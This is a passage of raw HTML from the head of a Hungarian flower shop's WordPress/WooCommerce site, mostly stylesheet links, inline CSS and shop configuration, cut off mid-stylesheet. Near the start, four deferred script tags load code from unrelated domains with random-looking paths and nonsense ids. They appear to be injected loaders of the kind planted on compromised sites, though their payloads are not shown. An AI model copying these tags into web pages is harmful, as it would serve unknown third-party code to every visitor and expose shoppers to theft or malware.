<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=1768186584' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-line-icons-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=1768186584' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=1768186585' media='all' />
<link rel='stylesheet' id='oceanwp-woo-hover-style-css' href='https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/css/woo/hover-style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-ui-style-orddd-lite-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/order-delivery-date-for-woocommerce/css/themes/smoothness/jquery-ui.css?ver=1768186585' media='' />
<link data-minify="1" rel='stylesheet' id='datepicker-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/order-delivery-date-for-woocommerce/css/datepicker.css?ver=1768186585' media='' />
<link data-minify="1" rel='stylesheet' id='oe-widgets-style-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=1768186585' media='all' />
<link rel='stylesheet' id='ocean-cookie-notice-css' href='https://nagyretvirag.hu/wp-content/plugins/ocean-cookie-notice/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jquery-vi_flexslider-css' href='https://nagyretvirag.hu/wp-content/plugins/woocommerce-boost-sales/css/vi_flexslider.min.css?ver=2.7.0' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-boost-sales-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/woocommerce-boost-sales/css/woocommerce-boost-sales.min.css?ver=1768186585' media='all' />
<style id='woocommerce-boost-sales-inline-css'>

			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a,
			.vi-wbs-btn-redeem{
				background-color: #aeaf37;
			}.wbs-content-inner-crs .wbs-crosssells-button-atc .wbs-single_add_to_cart_button,
			.vi-wbs-btn-redeem:hover,.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a::before,
			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button:hover,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button:hover,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link:hover{
			background-color: #333333;
			}	
				.woocommerce-boost-sales .wbs-content-crossell{
				background-color: #ffffff; 
				color:#333333
				}
				.wbs-crs-regular-price{
				color: #c16e13; 
				}
				.wbs-crosssells-price > div.wbs-crs-save-price > div.wbs-save-price{
				color: #c16e13; 
				}
				.woocommerce-boost-sales .vi-wbs-topbar,.woocommerce-boost-sales .vi-wbs-topbar > div{
				color: #333333; 
				}
				.vi-wbs-topbar .vi-wbs-progress-container .vi-wbs-progress{
				background-color: #333333; 
				}
				.vi-wbs-progress .vi-wbs-progress-bar.vi-wbs-progress-bar-success{
				background-color: #aeaf37; 
				}
				.gift-button.gift_right.wbs-icon-font:before{
				background-color: #ffffff; 
				color: #555555; 
				}
/*# sourceURL=woocommerce-boost-sales-inline-css */
</style>
        <script type="text/javascript" data-cfasync="false">
			var wboostsales_ajax_url = "https://nagyretvirag.hu/wp-admin/admin-ajax.php"        </script>
		<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js" defer></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js" defer></script>
<script src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script src="https://nagyretvirag.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nagyretvirag.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Kos\u00e1r","cart_url":"https://nagyretvirag.hu/kosar/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Jelsz\u00f3 megjelen\u00edt\u00e9se","i18n_password_hide":"Jelsz\u00f3 elrejt\u00e9se"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c0b416856e04eb5f7104f289dc88a513","fragment_name":"wc_fragments_c0b416856e04eb5f7104f289dc88a513","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://nagyretvirag.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nagyretvirag.hu/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nagyretvirag.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://nagyretvirag.hu/wp-content/uploads/2020/05/nagyretviraglogo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://nagyretvirag.hu/wp-content/uploads/2020/05/nagyretviraglogo-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nagyretvirag.hu/wp-content/uploads/2020/05/nagyretviraglogo-200x200.png" />
<meta name="msapplication-TileImage" content="https://nagyretvirag.hu/wp-content/uploads/2020/05/nagyretviraglogo.png" />
		<style id="wp-custom-css">
			/* Titles margin bottom on the banner of the home page */.elementor-element.banner-margin{margin-bottom:10px}/* Footer Callout */.lingerie-callout .col{border-left:1px solid #555}.lingerie-callout .col-1{border-left:0}.lingerie-callout .callout-content{line-height:1;text-align:center}.lingerie-callout .callout-content a{display:inline-block}.lingerie-callout .icon-box-icon,.lingerie-callout .icon-box-heading{display:inline-block;vertical-align:middle}.lingerie-callout .icon-box-icon{margin-right:12px}.lingerie-callout .icon-box-icon span{font-size:22px}.lingerie-callout .icon-box-heading{font-size:16px;font-weight:400;margin:0;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.lingerie-callout .col{border-left:0 !important}.lingerie-callout .icon-box-icon{display:none}.lingerie-callout .icon-box-heading{display:block}}/* Footer */#footer-widgets .footer-box{width:25%;border-left:1px solid #373737;padding-left:60px}#footer-widgets .footer-box.col-1{width:50%;border-left:0;padding-left:0 !important}#footer-widgets .footer-box .footer-widget.social-widget{margin-bottom:14px}#footer-widgets .footer-box .widget-title{border:0;padding-left:0}#footer-widgets .footer-box .social-widget .style-simple li a{font-size:14px;width:26px}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]{background-color:#383838;color:#909090;border-color:#383838;font-size:13px;padding:6px 12px;height:40px;border-radius:20px}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#525252}#footer-widgets .oceanwp-newsletter-form-wrap button{background-color:#212121;height:36px;right:2px;padding:0 24px;border-radius:20px}#footer-widgets .oceanwp-newsletter-form-wrap button:hover{background-color:#ff4a96}/* Footer Bottom */#footer-bottom{padding:0}#footer-bottom-inner{border-top:1px solid #373737;padding:20px 0}#footer-bottom #copyright,#footer-bottom #footer-bottom-menu{float:none;width:100%;text-align:center;padding:0}#footer-bottom #footer-bottom-menu{margin-bottom:16px}#footer-bottom a,#footer-bottom #footer-bottom-menu a{font-size:13px;padding:0 10px}/* Responsive */@media screen and (max-width:1280px){#footer-widgets .footer-box{padding-left:20px}}@media screen and (max-width:959px){#footer-widgets .footer-box{padding-left:10px}}@media screen and (max-width:767px){#footer-widgets .footer-box{border-left:0;padding-left:0;padding-top:20px}}@media screen and (max-width:480px){#scroll-top{display:none !important}}@media screen and (max-width:320px){#site-logo #site-logo-inner a img{max-width:150px}}.page-header.background-image-page-header .page-header-title{font-weight:550;font-family:"Playfair Display",sans-serif}#billing_address_2{display:none}#billing_address_2_field{display:none}.woocommerce #order_review table.shop_table label{display:contents;text-transform:none}.single-product div.product div.product-addon-totals .wc-pao-subtotal-line p.price{margin:0;font-size:16px;font-weight:bold}div.product-addon-totals{margin:20px 0 40px 0;padding:0;border-top:none;border-bottom:1px solid #eee;overflow:hidden}::-moz-selection{/* Code for Firefox */color:white;background:#aeaf37}::selection{color:white;background:#aeaf37}.woocommerce .upsells.products{display:none}.ncmwcp1802_product_upsells ul li span .column-2 .title a{font-weight:600;color:#333333}.ncmwcp1802_product_upsells ul li span .columns{float:left;width:80px}.woocommerce-boost-sales .wbs-breadcrum p.wbs-notify_added.wbs-title_style1{text-align:center;display:none}.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button,.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link,.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a,.vi-wbs-btn-redeem{background-color:#aeaf37;display:none}.wbs-content-inner-crs .wbs-crosssells-button-atc .wbs-single_add_to_cart_button,.vi-wbs-btn-redeem:hover,.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a::before,.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button:hover,.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button:hover,.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link:hover{background-color:#C16E13}.woocommerce-boost-sales .wbs-upsells .product-controls .quantity{display:none}.woocommerce-boost-sales .wbs-upsells .product-desc .price{display:block;margin:0 0 10px 0;opacity:1;transform:translateY(0px);transition:all 0.2s linear 0s;visibility:visible;z-index:1;line-height:13px;padding:0}.woocommerce-boost-sales .wbs-breadcrum{padding:5px 35px 25px 35px;position:relative;background-color:#f4f5f8;box-sizing:border-box;border-radius:4px 4px 0 0}.woocommerce-boost-sales .wbs-breadcrum .wbs-p-price:before{display:none}.woocommerce-boost-sales .wbs-upsells-add-items{height:24px;width:100%;color:#aeaf37;font-size:14px;margin:0;padding:0}.woocommerce-boost-sales .wbs-breadcrum .wbs-p-price{display:none}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 11px;letter-spacing:.6px}.orddd_lite_field_note{font-size:12px}#product-addons-total{display:none}.cn-button.bootstrap{color:#fff;background:#C16E13}.woocommerce div.product .woocommerce-tabs{padding-top:30px;clear:both;display:none}.woocommerce ul.products li.product .price{font-size:14px}.oceanwp-social-menu ul{display:none}.woocommerce td.product-name dl.variation dt{text-transform:none}.boxed-layout .owp-floating-bar{display:none}.woocommerce-boost-sales .wbs-upsells .product-desc .woocommerce-loop-product__title{font-size:14px;letter-spacing:0;font-weight:600;margin:0 0;color:#212121;line-height:12px;  white-space:none}.result-count{display:none}.background-image-page-header .site-breadcrumbs{display:none}.page-header{background-image:url("https://nagyretvirag.hu/wp-content/uploads/2020/11/arraging-bouquets-in-flower-shop-AHA26ND.jpg");background-position:center center}.pewc-total-field-wrapper{display:none}.woocommerce .summary ul{margin:0}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{background-color:#3f3f13}/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#aeaf37}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#aeaf37}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#aeaf37}.current-shop-items-dropdown{border-top-color:#aeaf37}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#aeaf37}.wcmenucart-details.count:before{border-color:#aeaf37}.woocommerce ul.products li.product .button:hover{border-color:#aeaf37}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#aeaf37}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#aeaf37}.woocommerce .oceanwp-grid-list a.active{border-color:#aeaf37}.woocommerce .oceanwp-grid-list a:hover{border-color:#aeaf37}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#aeaf37}.owp-product-nav li a.owp-nav-link:hover{border-color:#aeaf37}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#aeaf37}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#aeaf37}.widget_product_categories li a:hover ~ .count{border-color:#aeaf37}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#aeaf37}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#aeaf37}.widget_layered_nav li a:hover ~ .count{border-color:#aeaf37}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#aeaf37}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#aeaf37}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#aeaf37;border-bottom-color:#aeaf37}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#aeaf37;border-right-color:#aeaf37}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#aeaf37}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#aeaf37}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#aeaf37}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#aeaf37}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#aeaf37}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#aeaf37}.widget-title{border-color:#aeaf37}blockquote{border-color:#aeaf37}.wp-block-quote{border-color:#aeaf37}#searchform-dropdown{border-color:#aeaf37}.dropdown-menu .sub-menu{border-color:#aeaf37}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#aeaf37}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#aeaf37}.social-widget li.oceanwp-email a:hover{border-color:#aeaf37}#respond #cancel-comment-reply-link:hover{border-color:#aeaf37}body .contact-info-widget.big-icons li:hover i{border-color:#aeaf37}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#aeaf37}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#aeaf37}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#c16e13}.woocommerce table.shop_table,.woocommerce table.shop_table td,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce table.shop_table tth,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce .order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce-cart .cart-collaterals .cart_totals .order-total th,.woocommerce-cart .cart-collaterals .cart_totals .order-total td,.woocommerce ul.order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading,.woocommerce-checkout #payment ul.payment_methods,.woocommerce-checkout form.login,.woocommerce-checkout form.checkout_coupon,.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout #payment,.woocommerce ul.order_details,.woocommerce #customer_login >div,.woocommerce .col-1.address,.woocommerce .col-2.address,.woocommerce-checkout .woocommerce-info,.woocommerce div.product form.cart,.product_meta,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #reviews #comments ol.commentlist li .comment_container,p.stars span a,.woocommerce ul.product_list_widget li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,.woocommerce ul.product_list_widget li:first-child,.woocommerce .widget_shopping_cart .cart_list li:first-child,.woocommerce.widget_shopping_cart .cart_list li:first-child,.widget_product_categories li a,.woocommerce .oceanwp-toolbar,.woocommerce .products.list .product,table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#e1e7e3}a{color:#aeaf37}a .owp-icon use{stroke:#aeaf37}a:hover{color:#c16e13}a:hover .owp-icon use{stroke:#c16e13}.boxed-layout{background-color:#e1e7e3}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:14px}@media (max-width:768px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links 